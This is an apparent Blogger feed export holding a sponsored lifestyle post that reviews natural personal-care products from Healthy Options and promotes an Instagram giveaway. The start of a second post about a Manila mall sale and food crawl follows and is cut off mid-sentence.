Anyhow, if you've been following me on \u003Ca href=\"https:\/\/www.instagram.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram (@thepurpledoll)\u003C\/a\u003E for a while now, you might have noticed that I've implemented changes in my life. And it all just started this year.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I've always tried my best to look after myself, it's only this January that I've actually started to get my shit together. After reading the book, \u003Ci\u003EThe Life-Changing Magic of Tidying Up\u003C\/i\u003E by \u003Ci\u003EMari Kondo\u003C\/i\u003E, I've begun decluttering not just my things, but also my life, which includes my physical, mental, spiritual and emotional health and well-being. I'm planning to write a separate post about what I learned from the book. But for this post, let me just say, I learned to value quality products more -- be it with food, clothing, home-stuff, personal care, among others.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/9ps1n6.jpg\" width=\"740\" alt=\"Healthy Options Personal Care Products\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've tried to be kinder to my stomach by not overeating as much as I did, and by choosing more nutrient-dense food to fuel my days. When it comes to buying things, I make sure that I really need (note: will really use) that something and it's of durable quality, before I even think of purchasing. I've also started to get more active by choosing walking over riding a car or hailing a cab whenever I can, and squeezing in a 40-minute workout every evening. Let's just say, I'd always consider the kindest option to my body and my environment, as much as possible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd as if the stars had aligned, I've received a package from \u003Cb\u003EHealthy Options\u003C\/b\u003E just two weeks ago.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you didn't know yet, \u003Cb\u003EHealthy Options\u003C\/b\u003E is a premiere source of quality products -- from natural food, snacks, supplements, and other lifestyle necessities. And the store has never been a stranger to me! In fact, it's at \u003Cb\u003EHealthy Options\u003C\/b\u003E that \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003EI always get my epsom salt\u003C\/a\u003E from, as well as some of my favorite teas, and the first time ever that I bought quinoa and chia seeds from.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPersonal Care Products\u003C\/h2\u003E\u003Cbr \/\u003E\nIf the title didn't give it away yet, today I'll be sharing about the personal care products that \u003Cb\u003EHealthy Options\u003C\/b\u003E carry, and which were sent to me to try out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3894\/33572611611_df8cd5b113_c.jpg\" width=\"740\" alt=\"Healthy Options Nature\u0026#x27;s Gate, Dr Woods and Spry\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EShower and bath necessities\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3845\/33701853765_f0abaa9939_c.jpg\" width=\"740\" alt=\"Xylitol Spry Cinnamon Toothpaste\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESpry Cinnamon Xylitol Toothpaste\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've not really been picky with my toothpaste, may it be with the brand or the flavor. However, I have to tell you that I really enjoyed using this Spry toothpaste! It smells and tastes like cinnamon, which is amazing! It makes brushing my teeth more enjoyable, and leaves this nice cinnamon-y after-taste even after rinsing. It's also paraben-free and sorbitol-free, and made only with natural and non-GMO ingredients. So yes, if ever you can't help it, it's actually safe to swallow the toothpaste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2876\/32888554223_969ac9a381_c.jpg\" width=\"740\" alt=\"Dr Woods Coconut Milk Soap\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDr. Woods Coconut Milk Soap with Vanilla Beans and Papaya\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I'm not picky with toothpastes, I definitely am when it comes to soaps. Since I have \u003Ca href=\"http:\/\/www.mayoclinic.org\/diseases-conditions\/eczema\/basics\/definition\/con-20032073\" rel=\"nofollow\" target=\"_blank\"\u003Eatopic dermatitis\u003C\/a\u003E, I try to only use soaps made from natural, moisturizing ingredients. I stay away from scented soaps too. And thankfully, this Dr. Woods Coconut Milk Soap fits the bill just right. It's all-natural, very moisturizing, unscented, and gets a thumbs up from my problematic skin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3837\/32859218074_2f483cddab_c.jpg\" width=\"740\" alt=\"Nature\u0026#x27;s Gate Shampoo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENature's Gate Hair Defense Shampoo\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2883\/32888532793_99eacf0ce2_c.jpg\" width=\"740\" alt=\"Nature\u0026#x27;s Gate Conditioner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENature's Gate Hair Defense Conditioner\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEven if I only use unscented soaps for my body, I love nice-smelling hair products! These Nature's Gate Shampoo and Conditioner smell really fresh, fruity, zesty, tropically and energizing. They're made from a unique blend of Pomegranate, Sunflower Seed Extract and Vitamin E, ideal for damaged color treated hair, which my hair clearly falls under. Hello dry, fried, bleached-multiple-times hair! The shampoo doesn't lather as much as I'm used to with more commercially-produced shampoos, but it definitely cleans the hair and does it gently. I guess I still have to get used to it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2842\/33660956016_648b6ac569_c.jpg\" width=\"740\" alt=\"Healthy Options Nature\u0026#x27;s Gate Lotion and Lafes Crystal Rock Deo\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESkin and underarm care\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3681\/32859226444_7a6b5fdd14_c.jpg\" width=\"740\" alt=\"Nature\u0026#x27;s Gate Lotion\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENature's Gate Lotion\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlong with the shampoo and conditioner, I also got a lotion of the same brand and same scent. I'm not too picky when it comes to lotions as long as it moisturizes my skin and I don't get any reactions from it. And this lotion does that and more. I use it in the day and in the evening after showering or a bath, and I also use it as a hand cream throughout the day since I just love the scent! Keeps my hands from drying too after every hand-wash.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3930\/33712676685_5b51fcf913_c.jpg\" width=\"740\" alt=\"Lafe\u0026#x27;s Crystal Rock Deodorant\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELafe's Crystal Rock Deodorant\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor underarm care, there's also this really cool crystal rock deo. I've always been curious about using crystal rock or \u003Ci\u003Etawas\u003C\/i\u003E for my underarms. But this product and packaging makes it easier to use, easier to bring when traveling, and more hygienic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2824\/33545537942_8c9fbac25b_c.jpg\" width=\"740\" alt=\"Healthy Options Derma E CoQ10 and Dickinson\u0026#x27;s Witch Hazel Toner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFacial care\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3724\/33660960356_7b9630f30c_c.jpg\" width=\"740\" alt=\"Derma E CoQ10 Super Repair Cleanser\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDerma E CoQ10 Super Repair Cleanser\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm pretty sensitive when it comes to cleansers. There are a few brands which work great for my friends and family's skin, but make me breakout. It wasn't the case when it comes to this Derma E CoQ10 cleanser though. It does a good job of cleaning my face off of oil and dirt, while keeping my skin soft and moisturized. I haven't tried using it yet with heavy makeup on, but I'll update this post when I do.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2912\/33660962326_4752bc6507_c.jpg\" width=\"740\" alt=\"Dickinsons Original Witch Hazel Pore Perfecting Toner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDickinsons Original Witch Hazel Pore Perfecting Toner\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter cleansing, it's off to using a toner. I'm very basic when it comes to toners. As long as it can help clean my face further, I'm all for it! And I'm really liking this Witch Hazel toner. It smells like tea but with comforting earthy tones -- no fragrances and all natural. It also refreshes the skin while further removing excess oil, dirt and makeup residue. About its pore-refining abilities, I'll have to use it for longer to see the results. But this product is definitely promising!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2839\/33572630881_961c922939_c.jpg\" width=\"740\" alt=\"Derma E CoQ10 Super Repair Creme\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDerma E CoQ10 Super Repair Creme\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast but definitely not the least is the repair cream from the same Derma E brand with CoQ10. I first thought this was just an ordinary moisturizer, but after researching a bit, I found out that it's mostly used as an eye cream. I still use it all over my face though, as it promises to help support healthy elasticity and firmer-looking skin. A little goes a long way too! But I'll do an experiment soon using it just for my eye area, as its Pomegranate and Green Tea antioxidant ingredients claim to calm and soothe the delicate eye area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EProducts that care for you and the environment\u003C\/h2\u003E\u003Cbr \/\u003E\nEven though this is my first time to use these brands and products, I'm actually very happy to have tried them. And I'll definitely keep on using them!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese products are all natural, cruelty-free, sustainably-sourced, and made with certified organic ingredients which make them not only kinder on the skin and body, but also to the environment.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BSNew4sFhqG\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EFrom eating crap 🍟 to eating healthy 🌱, from being lazy 🛌 to getting active 🚲, from cluttered life 🍂 to mindful intentional living 🌻... And now, I\u0026#39;m giving even my skin its needed change. Trying out this Dr. Woods Coconut Milk Soap with Vanilla Beans and Papaya -- just one of the all-natural, cruelty-free and sustainably-sourced Personal Care Products available at @healthyoptionsph. Yup, this 2017, I\u0026#39;m only keeping space and filling my life with ALL THINGS GOOD! ✌😁 #HealthyOptionsPH #LoveHealthyOptions #KnowTheWholeStory\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2017-03-29T05:40:17+00:00\"\u003EMar 28, 2017 at 10:40pm PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EHealthy Options Online Giveaway\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you're interested to try out one, two, or all of these personal care products available at \u003Cb\u003EHealthy Options\u003C\/b\u003E, you're in luck! They're actually holding an online giveaway contest, so join when you can!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BRsiBD0FwQa\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EWin a Bathroom Makeover Love all-natural personal care products? Take a photo of your own Healthy Options personal care product\/s and tell us why you love it on your Facebook timeline or Instagram feed. Make the photo public, tag us (@healthyoptionsph), and don\u0026#39;t forget to include the hashtags #HealthyOptionsPH #LoveHealthyOptions #KnowTheWholeStory in your entry. Winner takes home a set of Healthy Bathroom Essentials. This contest is open to all Healthy Options Facebook and Instagram fans. If you\u0026#39;re not yet a fan, just follow us and like our page. The photo with the most number of LOVES wins, so ask your friends to hit the HEART button. 😊 You may upload as many photos as you like, but we will base the number of LOVES on a single photo. You may post your photos from March 16, 2017. All entries must be in no later than March 30, 2017 by 6PM. Announcement of the winner will be on March 31, 2017. Note: There will only be one winner from both Facebook and Instagram. #Beauty #BeautyEssentials #PersonalCare #Healthy #Allnatural #Organic #Bathroom #Makeover #SkinCare #BeautyCare #BodyWash #NaturalProducts #NaturalIngredients #ChemicalFree #OrganicIngredients\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Healthy Options PH (@healthyoptionsph) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2017-03-16T10:33:46+00:00\"\u003EMar 16, 2017 at 3:33am PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nAnyway, my 2017 has been great so far. Of course, there will always be problems and challenges. But with an optimistic mind, a healthy body, a strong spirit and a grateful heart, we'll be happier and will surely triumph over anything! And this is my wish for you too this year. It may already be the end of March, but it's never too late to change for the better and to be kinder to the environment, to others, and most importantly, to yourself. ೭੧(❛▿❛✿)੭೨\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStay happy, and be happier!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1817203916174981114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/healthy-options-personal-care-products.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1817203916174981114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1817203916174981114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/healthy-options-personal-care-products.html","title":"Healthy Options Personal Care Products: Haul and First Impression"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/9ps1n6_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7570584252891632828"},"published":{"$t":"2016-06-30T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:27:36.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food crawl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ippudo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mr pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"st marc cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tim ho wan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yabu"}],"title":{"type":"text","$t":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"},"content":{"type":"html","$t":"In celebration of the 445th founding anniversary of the City of Manila, \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E will be holding a 2-week long celebration through \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E! From June 24 to July 3, 2016, shoppers can enjoy exclusive promos and exciting deals from Robinsons Department Store, Robinsons Supermarket, Robinsons Appliances, Handyman, Toys \"R\" Us and select Robinsons Specialty Stores. There are discounts of up to 50% off to be had, buy 1 take 1 promos, as well as gift with purchase, among other exciting deals.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/29dcrye.jpg\" width=\"610\" alt=\"Robinsons Place Manila\u0026#x27;s The Grand Manila Sale\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from all the shopping, mall goers also have an exciting roster of food selections to choose from among the many restaurants, new and old alike, at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E. And to give you a sneak peek, \u003Cb\u003ERobinsons\u003C\/b\u003E had selected a small group of bloggers to join its \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E, where I was lucky to be a part of.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo today, let me tour you at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E as you join this fun-filled fashion and food crawl!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1st Stop: TIM HO WAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7366\/27744075540_2077006ae4_z.jpg\" width=\"610\" alt=\"TimHoWan\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7376\/27744076050_7cbf0878d2_z.jpg\" width=\"610\" alt=\"TimHoWan dishes\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7347\/27744076640_e2dce0178d_z.jpg\" width=\"610\" alt=\"TimHoWan Chef\u0026#x27;s Special\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"hhttp:\/\/www.thepurpledoll.net\/2015\/05\/tim-ho-wan-sm-north-edsa.html\" rel=\"nofollow\" target=\"_blank\"\u003ETim Ho Wan, Hong Kong's Dim-Sum Specialists\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo start off the tour, we first had brunch at this famed dimsum house from Hong Kong. We enjoyed the usual favorites like the \u003Cb\u003E\u003Ci\u003EBaked Bun with BBQ Pork\u003C\/b\u003E\u003C\/i\u003E, along with some steamed dumplings. We also sampled three of the \u003Cb\u003E\u003Ci\u003EChef's Specials\u003C\/b\u003E\u003C\/i\u003E -- the deep fried green chive and shrimp dumplings, the tofu with pork floss, and the Hong Kong-style curry fish balls with pork rinds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2nd Stop: MR. PIZZA\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7363\/27922096022_da24b85ff8_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7430\/27410518993_87af9f7201_z.jpg\" width=\"610\" alt=\"Seafood Island 2\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7443\/27989620966_872d4ef11a_z.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EMy first taste of Korea's #1 pizza chain at Mr. Pizza\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo continue our lunch, we headed to Korea's number 1 pizza chain where we were treated to unusual yet 